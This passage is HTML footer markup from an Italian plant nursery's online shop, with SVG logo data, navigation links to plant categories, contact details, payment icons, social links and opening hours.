4.9139998-13.8239996c.324-.864.351-1.593.081-2.1869999-.27-.594-.63-1.143-1.0799999-1.647-.45-.504-.918-1.044-1.404-1.62-.486-.5759999-.801-1.2779999-.945-2.1059999-.072-.504-.036-1.008.108-1.512.144-.5039999.405-.9629999.783-1.3769999.378-.414.846-.747 1.404-.999.5579999-.252 1.1969999-.36 1.9169999-.324Zm37.0999989 30.3479992c.216.216.441.369.675.459.234.09.351.279.351.567 0 .576-.414.864-1.242.864h-.864c-.756 0-1.638-.009-2.646-.027-1.008-.018-2.007-.171-2.997-.459-.99-.288-1.908-.765-2.754-1.431-.846-.666-1.503-1.6649999-1.971-2.9969999-.396.972-.927 1.8089999-1.593 2.5109999-.666.702-1.413 1.287-2.241 1.755-.828.468-1.692.81-2.592 1.0259999-.9.216-1.782.324-2.646.324-2.916 0-5.1839995-.6749999-6.8039994-2.0249999-1.62-1.35-2.466-3.1409999-2.538-5.3729999-.072-1.8719999.252-3.4559999.972-4.7519998.72-1.296 1.656-2.376 2.8079999-3.24 1.152-.8639999 2.4389995-1.5659999 3.8609995-2.1059999 1.422-.54 2.799-1.008 4.131-1.404 1.332-.3959999 2.538-.7469999 3.618-1.0529999 1.08-.306 1.854-.675 2.322-1.107v-.756c0-1.4039999-.009-2.6459999-.027-3.7259999-.018-1.08-.108-1.9889999-.27-2.7269999-.162-.738-.423-1.296-.783-1.674-.36-.378-.864-.567-1.512-.567-.972 0-1.656.243-2.052.729-.396.486-.666 1.098-.81 1.836-.144.738-.234 1.5299999-.27 2.3759999-.036.846-.189 1.62-.459 2.322-.27.7019999-.756 1.2689999-1.458 1.7009999-.702.432-1.773.594-3.213.486-1.044-.072-1.9079995-.396-2.5919995-.972-.684-.576-1.143-1.2689999-1.3769999-2.0789999-.234-.81-.198-1.692.1079999-2.6459999.306-.954.936-1.827 1.89-2.619.9539995-.792 2.2679995-1.4579999 3.9419995-1.9979999s3.771-.81 6.291-.81c4.644 0 8.1.936 10.368 2.8079999 2.268 1.872 3.402 4.7699999 3.402 8.6939998.036 2.1599999.072 4.1759999.108 6.0479998v2.349c0 .7739999.009 1.5029999.027 2.1869999.018.684.027 1.287.027 1.809v2.3759999c0 .45.027.882.081 1.296.054.414.135.8009999.243 1.1609999.108.36.27.648.486.864Zm-15.39-3.8339999c.828 0 1.575-.306 2.241-.918.666-.6119999.999-1.5479999.999-2.8079999v-7.5059998c-.468.288-1.089.684-1.863 1.188-.774.504-1.512 1.1159999-2.214 1.8359999s-1.287 1.539-1.755 2.457c-.468.9179999-.63 1.9349999-.486 3.0509999.144.936.513 1.6289999 1.107 2.0789999.594.45 1.251.657 1.971.621Zm28.891999-25.9739993c-.972 0-1.881-.144-2.727-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.134-1.09799997-1.512-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.882-1.30499997 1.512-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.846-.306 1.755-.45899999 2.727-.45899999s1.89.153 2.754.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.63.50399998 1.134 1.10699997 1.512 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.512 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.782.432-2.754.432Zm7.506 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.592-.162-1.116-.036-2.574-.054-4.374-.054-1.8 0-3.258.018-4.374.054-1.116.036-1.98.09-2.592.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.999-.549 1.161-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.549-.927-1.161-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.179-.198 2.025-.378.846-.18 1.782-.414 2.808-.702 1.026-.288 2.115-.639 3.267-1.053 1.152-.414 2.286-.8909999 3.402-1.4309999.396-.18.711-.198.945-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm21.925999-29.8079992c2.484 0 4.716.423 6.696 1.269 1.98.8459999 3.672 1.9979999 5.076 3.4559999 1.404 1.4579999 2.475 3.1589999 3.213 5.1029998.738 1.944 1.107 4.0319999 1.107 6.2639999 0 2.2319999-.369 4.3199999-1.107 6.2639998-.738 1.944-1.809 3.6449999-3.213 5.1029999-1.404 1.4579999-3.096 2.6099999-5.076 3.4559999-1.98.846-4.212 1.2689999-6.696 1.2689999s-4.725-.4229999-6.723-1.2689999c-1.998-.846-3.69-1.998-5.076-3.4559999-1.386-1.458-2.448-3.1589999-3.185999-5.1029999-.738-1.9439999-1.107-4.0319999-1.107-6.2639998 0-2.232.378-4.3199999 1.134-6.2639999.755999-1.9439999 1.817999-3.6449999 3.185999-5.1029998 1.368-1.458 3.051-2.61 5.049-3.4559999 1.998-.846 4.239-1.269 6.723-1.269Zm-3.024 2.2139999c-.864.216-1.494.774-1.89 1.674-.396.9-.621 2.0249999-.675 3.3749999-.054 1.35.027 2.8619999.243 4.5359999.216 1.6739999.504 3.4289999.864 5.2649998.36 1.836.792 3.5819999 1.296 5.2379999.504 1.656 1.071 3.0779999 1.701 4.2659999.63 1.188 1.332 2.0969999 2.106 2.7269999.774.63 1.593.855 2.457.675.864-.216 1.485-.774 1.863-1.674.378-.8999999.594-2.0249999.648-3.3749999.054-1.3499999-.018-2.8619999-.216-4.5359998-.198-1.674-.477-3.429-.837-5.2649999-.36-1.836-.792-3.5819999-1.296-5.2379999-.504-1.6559999-1.071-3.0779999-1.701-4.2659999-.63-1.1879999-1.332-2.0969999-2.106-2.7269999-.774-.63-1.593-.855-2.457-.675ZM5.227679 156.437999c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm20.048 8.184c4.752 0 8.206-3.586 8.206-7.964v-.044c0-4.378-3.41-7.92-8.162-7.92-4.752 0-8.206 3.586-8.206 7.964v.044c0 4.378 3.41 7.92 8.162 7.92Zm.044-3.124c-2.728 0-4.664-2.2-4.664-4.84v-.044c0-2.64 1.892-4.796 4.62-4.796s4.664 2.2 4.664 4.84v.044c0 2.64-1.892 4.796-4.62 4.796Zm11.226 1.342c0 .946.704 1.65 1.65 1.65s1.672-.704 1.672-1.65v-7.656l2.926 4.51c.352.528.792.858 1.408.858.616 0 1.056-.33 1.408-.858l2.97-4.576v7.678c0 .946.726 1.694 1.672 1.694s1.694-.748 1.694-1.694v-12.232c0-.946-.748-1.694-1.694-1.694h-.374c-.66 0-1.166.286-1.518.858l-4.114 6.688-4.092-6.666c-.33-.506-.814-.88-1.54-.88h-.374c-.946 0-1.694.748-1.694 1.694v12.276Zm18.09.066c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm26.566 6.71c2.31 0 4.136-.77 5.39-1.54.792-.462 1.188-1.188 1.188-2.156v-3.74c0-.946-.748-1.694-1.694-1.694h-3.872c-.814 0-1.474.66-1.474 1.474s.66 1.452 1.474 1.452h2.288v2.2c-.858.616-1.936.924-3.19.924-2.728 0-4.664-2.068-4.664-4.884v-.044c0-2.618 1.958-4.796 4.422-4.796 1.474 0 2.42.374 3.366 1.056.242.176.528.352 1.034.352.946 0 1.672-.726 1.672-1.672 0-.682-.374-1.122-.704-1.364-1.408-.968-2.904-1.496-5.258-1.496-4.664 0-8.074 3.586-8.074 7.964v.044c0 4.576 3.3 7.92 8.096 7.92Zm8.828-1.716c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm12.502 4.884c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm12.568 6.226c0 .946.748 1.694 1.694 1.694h4.312c4.84 0 8.184-3.366 8.184-7.7v-.044c0-4.334-3.344-7.656-8.184-7.656h-4.312c-.946 0-1.694.748-1.694 1.694v12.012Zm3.388-1.364v-9.284h2.618c2.75 0 4.642 1.914 4.642 4.642v.044c0 2.728-1.892 4.598-4.642 4.598h-2.618Zm24.206 3.058c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-6.974v-3.234h5.874c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-5.874v-3.124h6.864c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-8.536c-.946 0-1.694.748-1.694 1.694v12.012c0 .946.748 1.694 1.694 1.694h8.646Zm4.45-1.54c0 .946.726 1.672 1.672 1.672s1.672-.726 1.672-1.672v-8.25l6.776 8.888c.462.594.946.99 1.76.99h.11c.946 0 1.694-.748 1.694-1.694v-12.254c0-.946-.726-1.672-1.672-1.672s-1.672.726-1.672 1.672v7.942l-6.534-8.58c-.462-.594-.946-.99-1.76-.99h-.352c-.946 0-1.694.748-1.694 1.694v12.254Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Pagine utili</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link"><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link"><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link"><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link"><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link"><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link"><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link"><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__society">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Contatti</h3>
            <div class="text-color--white"><p><a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
<a href="tel:0666959200">0666959200</a><br />
Via della Maglianella 51<br />
00166 Roma (RM)</p>
</div>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Promo</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/bonsai-roma/" class="menu-item__link"><span class="menu-item__label">Bonsai</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
<li class="depth-0 menu-item"><a href="https://www.iubenda.com/termini-e-condizioni/40577287" class="menu-item__link"><span class="menu-item__label">Condizioni di vendita</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287" class="menu-item__link"><span class="menu-item__label">Privacy Policy</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287/cookie-policy" class="menu-item__link"><span class="menu-item__label">Cookie Policy</span></a></li>
<li class="depth-0 iubenda-cs-preferences-link menu-item"><a href="#" class="menu-item__link"><span class="menu-item__label">Preferenze Cookies</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-2/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/reso-e-spedizioni/" class="menu-item__link"><span class="menu-item__label">Reso e Spedizioni</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-3/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/checkout/" class="menu-item__link"><span class="menu-item__label">Checkout</span></a></li>
<li class="depth-0 menu-item current_page_parent"><a href="https://vivaioromagarden.it/shop/" class="menu-item__link"><span class="menu-item__label">Shop</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/prato-sintetico/" class="menu-item__link"><span class="menu-item__label">Prato Sintetico</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/carrello/" class="menu-item__link"><span class="menu-item__label">Carrello</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="menu-item__link"><span class="menu-item__label">In casa con tanta luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/night-soft/" class="menu-item__link"><span class="menu-item__label">In Bagno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="menu-item__link"><span class="menu-item__label">In casa con poca luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="menu-item__link"><span class="menu-item__label">Giardino in ombra</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="menu-item__link"><span class="menu-item__label">Sempre al sole</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-4 sk-col">
                            
        <div class="footer__payments">
            <h3 class="footer__title font-body text-uppercase text-color--white">Metodi di Pagamento</h3>
            
    <ul class="sk-payments">
        <li class="pay-icon pay-paypal">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/paypal.png" alt="PayPal" />
        </li>
        <li class="pay-icon pay-mastercard">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/mastercard.png" alt="Mastercard" />
        </li>
        <li class="pay-icon pay-american">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/american-express.png" alt="American Express" />
        </li>
        <li class="pay-icon pay-visa">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/visa.png" alt="Visa" />
        </li>
        <li class="pay-icon pay-contrassegno">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/contrassegno.png" alt="Pagamento alla consegna" />
        </li>
    </ul>
        </div>
                            
        <div class="footer__socials">
            <h3 class="footer__title font-body text-uppercase text-color--white">Social</h3>
            <ul>
                <li>
                    <a href="https://www.instagram.com/vivaioromagarden/" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Instagram"><span class="svg-data ig-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M29.5666495 24.6800896c1.0969 1.1074 2.2239 2.1854 3.3789 3.2325999 2.5262999 2.2897 1.2739999 6.6149999-2.121 6.9152999-.1666.0147-.3367.0217-.5068.0217H13.0627498c-3.16889995 0-5.76099991-2.5920999-5.76099991-5.7602999V12.3803898c0-3.17309994 2.59559996-5.7686999 5.76869991-5.7686999 1.6975 0 3.2738999.88199999 4.1600999 2.33169996.532.87009999 1.0794 1.73039998 1.6415 2.58019994l.8617 1.2194-4.8397999 2.5928-1.7745 6.1186999 2.2309 5.2961999 5.2051999 1.7653999 5.4788999-1.0647 2.6788999-3.5314999.8533.7602Z" opacity=".39591035"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M25.8383096 27.1683796c-1.3244.9750999-2.9603 1.5511999-4.7312999 1.5511999-4.4121 0-7.9876999-3.5769999-7.9876999-7.9883998 0-2.2568.9359-4.2945 2.4402-5.7469999 1.4370999-1.3881 3.3928999-2.2407 5.5474999-2.2407 4.4120999 0 7.9883998 3.5762999 7.9883998 7.9876999 0 2.6410999-1.2817 4.9832999-3.2570999 6.4371999Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9483495 40.1122193H9.26664986c-4.35469993 0-7.91699987-3.5622999-7.91699987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91699987-7.91699987H32.9483495c4.3539999 0 7.9162998 3.56299994 7.9162998 7.91699987V32.1959195c0 4.3539999-3.5622999 7.9162998-7.9162998 7.9162998Z"/>
                        <path fill="#FFF" d="M34.6402494 9.13994986c0-1.31669998-1.0668-2.38419996-2.3834999-2.38419996-1.3167 0-2.3849 1.06749998-2.3849 2.38419996s1.0682 2.38349994 2.3849 2.38349994c1.3166999 0 2.3834999-1.06679996 2.3834999-2.38349994"/>
                    </g>
                </svg></span></a>
                </li>
                <li>
                    <a href="https://www.facebook.com/vivaioromagarden" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Facebook"><span class="svg-data fb-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M26.9830196 22.5903096c1.7226999 1.8438 3.5104999 3.6274 5.3808999 5.3227999 2.5255999 2.289 1.2739999 6.6149999-2.1217 6.9145999-.1673.0147-.336.0224-.5068.0224H12.4804198c-3.16819994 0-5.7602999-2.5920999-5.7602999-5.7609999V12.3801098c0-3.17239994 2.59489996-5.7679999 5.7672999-5.7679999 1.6989 0 3.2752999.88199999 4.1600999 2.33099996l.5096.68809999.3066 6.39449985-3.3137999 1.6163.1645 2.6845 2.9378999 1.2711999-.0637 9.9392999.2751 2.5290999.5796.4466 1.2978.1904 4.1467999-.224.4438-12.7231998 2.5641-.2218999s.0245.5606999.4872 1.0562999" opacity=".39990234"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9480695 40.1122193H9.26636986c-4.35399993 0-7.91629987-3.5622999-7.91629987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91629987-7.91699987H32.9480695c4.3539999 0 7.9169998 3.56299994 7.9169998 7.91699987V32.1959195c0 4.3539999-3.5629999 7.9162998-7.9169998 7.9162998Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M17.4639997 16.3655597h-1.2138c-1.3411999 0-2.4289999 1.0794-2.4289999 2.4115 0 1.3321 1.0878 2.4122 2.4289999 2.4122h1.2138v12.6846997c0 .9856.8043 1.7843 1.7969 1.7843h2.4779999c.9919 0 1.7969-.7987 1.7969-1.7843V21.1892597h2.2015c1.2572 0 2.3064999-.9541 2.4184999-2.1973.1274-1.4112-.9918999-2.6264-2.4184999-2.6264h-2.2015v-2.0096999c0-1.1522.2331-1.6079 1.3538-1.6079h1.9698c.8469999 0 1.5336999-.6818 1.5336999-1.5232V8.24275988c0-.84209999-.6867-1.52319998-1.5336999-1.52319998h-3.0905c-4.3665999 0-6.3048999 1.90819997-6.3048999 5.5642999v4.0816999Z"/>
                    </g>
                </svg></span></a>
                </li>
            </ul>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-section sk-section__bg--glacial pdg-top--1x pdg-bottom--1x">
                <div class="footer__decoration"></div>
                
        <div class="footer__disclaimer">
            <p><b>Orario di Apertura</b><br />
Lun – Ven  8:30 - 13:00  / 15:00 - 19:00<br />
Sab. 8:30 - 19:00<br />
Dom 9:00 – 13:00<br />
 Natale , Santo Stefano,1 Gennaio, Pasqua , Pasquetta , 1 maggio chiuso<br />
<strong>Chiusura Invernale <strong> dal 02 gennaio al 6 gennaio<br />
              Chiusura Estiva                         dal 04 agosto al 31 agosto</p>
            <p class="text-uppercase"><strong>&copy; Vivaio Roma Garden</strong></p>
        </div>
                
        <div class="footer__credits">
            <p>Sito Web & Digital Marketing by: <a href="https://www.secretkey.it" title="Secret Key Digital Agency" target="_blank"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 22">
                    <path fill="#3C7659" fill-rule="evenodd" d="M76.5168 0h-6.1524c-.1241.955-.832 1.7238-1.7525 1.9297v9.441c.9205.2058 1.6284.974 1.7525 1.9295h6.1524c.1237-.9555.8318-1.7237 1.752-1.9295v-9.441C77.3487 1.7238 76.6406.955 76.5169 0zm-1.6833 9.9375c.0865.5255-.2707.4962-.2707.4962h-2.2444s-.357.0293-.2712-.4962l.5218-3.73a1.7874 1.7874 0 0 1-.902-1.5552c0-.9863.794-1.7865 1.7736-1.7865.9795 0 1.7738.8002 1.7738 1.7865a1.787 1.787 0 0 1-.9023 1.5552l.5214 3.73zM.872 16.4308s1.0644 1.2662 2.6168 1.2662c.9756 0 1.7887-.5955 1.7887-1.5635 0-2.2043-5.041-1.8617-5.041-5.1378 0-1.5784 1.375-2.8144 3.341-2.8144 1.1088 0 2.9712.5067 2.9712 1.9362v.8635H5.189v-.4913c0-.551-.7835-.9535-1.6115-.9535-1.1238 0-1.8332.6255-1.8332 1.415 0 2.1296 5.0267 1.653 5.0267 5.1076 0 1.6082-1.2421 2.9932-3.3118 2.9932C1.242 19.052 0 17.4883 0 17.4883l.872-1.0575zm10.8662-5.2714c2.0993 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0445.5954-.0445.5954H9.4617c.0885 1.6085 1.2413 2.5167 2.5723 2.5167 1.2859 0 2.1875-.879 2.1875-.879l.6208 1.0277s-1.1086 1.1021-2.8826 1.1021c-2.3651 0-3.9765-1.7126-3.9765-3.9461 0-2.3972 1.626-3.9462 3.755-3.9462zm1.7445 3.068c-.0447-1.251-.828-1.9211-1.759-1.9211-1.0943 0-1.9814.6701-2.2031 1.9211h3.9621zm6.6823-3.0678c.902 0 2.6909.3727 2.6909 1.653v.7742h-1.3011v-.4169c0-.536-.8429-.7742-1.3898-.7742-1.4634 0-2.5576 1.1022-2.5576 2.6954 0 1.7123 1.2418 2.68 2.6316 2.68 1.4043 0 2.3208-1.0422 2.3208-1.0422l.6209 1.0275s-1.0645 1.2953-3.045 1.2953c-2.3507 0-3.9913-1.6828-3.9913-3.946 0-2.2186 1.611-3.9461 4.0206-3.9461m4.5831 1.742c0-.2232-.1183-.3273-.3253-.3273h-.606V11.338h1.36c.6507 0 .961.2685.961.879v.476c0 .2981-.0296.5213-.0296.5213h.0297c.3547-1.1014 1.2125-1.9652 2.3652-1.9652.1924 0 .3843.0302.3843.0302v1.429s-.192-.0442-.4287-.0442c-.9168 0-1.759.6544-2.0993 1.7717-.1328.4315-.1772.893-.1772 1.355v3.0826h-1.434v-5.9718zm8.4564-1.7422c2.0996 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0443.5954-.0443.5954h-5.455c.0887 1.6085 1.2414 2.5167 2.5724 2.5167 1.2858 0 2.1878-.879 2.1878-.879l.6208 1.0277s-1.1091 1.1021-2.8826 1.1021c-2.3655 0-3.9768-1.7126-3.9768-3.9461 0-2.3972 1.6264-3.9462 3.755-3.9462zm1.7446 3.068c-.0444-1.251-.828-1.9211-1.7591-1.9211-1.0943 0-1.9815.6701-2.203 1.9211h3.962zM38.3939 12.5h-.9756v-1.1617h1.0052V9.2687h1.4046v2.0696h1.7887V12.5h-1.7887v3.4548c0 1.5037 1.0347 1.6975 1.5817 1.6975.207 0 .34-.0298.34-.0298v1.2808s-.1922.0292-.5026.0292c-.9463 0-2.8533-.2973-2.8533-2.8143V12.5zm5.3518-2.2187c0-.2087-.1183-.328-.3253-.328h-.6356V8.3009h1.8922c.7096 0 1.0055.3127 1.0055 1.0122v3.2913h.7393c.384 0 .6649-.0302.8427-.3428l2.1135-3.9607h2.129l-2.3652 4.3477c-.3252.5955-.6652.774-.6652.774v.03s.3547.0895.68.7295l1.3304 2.6953c.1481.3127.3991.3428.7391.3428h.2808v1.6529h-1.1086c-.7835 0-1.1237-.104-1.4632-.789l-1.7152-3.4698c-.1773-.3422-.5026-.3569-.9166-.3569h-.6208v4.6157h-1.9368v-8.5919zm12.0785.8185c2.1585 0 3.3409 1.5932 3.3409 3.6036 0 .224-.0442.7003-.0442.7003h-5.2037c.1477 1.34 1.1238 2.0396 2.262 2.0396 1.212 0 2.1139-.8483 2.1139-.8483l.7835 1.3103s-1.1533 1.1464-3.0307 1.1464c-2.4982 0-4.0505-1.817-4.0505-3.9757 0-2.3377 1.5667-3.9762 3.8288-3.9762zm1.4193 2.9935c-.0296-.9083-.6506-1.5336-1.4193-1.5336-.961 0-1.641.5801-1.8478 1.5336h3.2671zm4.3321 6.3135c.5174 0 .9754-.3127 1.2417-.9682l.251-.5806-2.513-5.7028c-.0887-.2239-.192-.268-.399-.268h-.222v-1.608h1.2419c.5323 0 .7983.1931.9904.7145l1.4787 3.797c.1477.3871.2654 1.0126.2654 1.0126h.03s.1184-.6255.2514-1.0127l1.2862-3.797c.1774-.5213.4878-.7145 1.0052-.7145h1.2715v1.608h-.222c-.2217 0-.34.0442-.4287.268L64.399 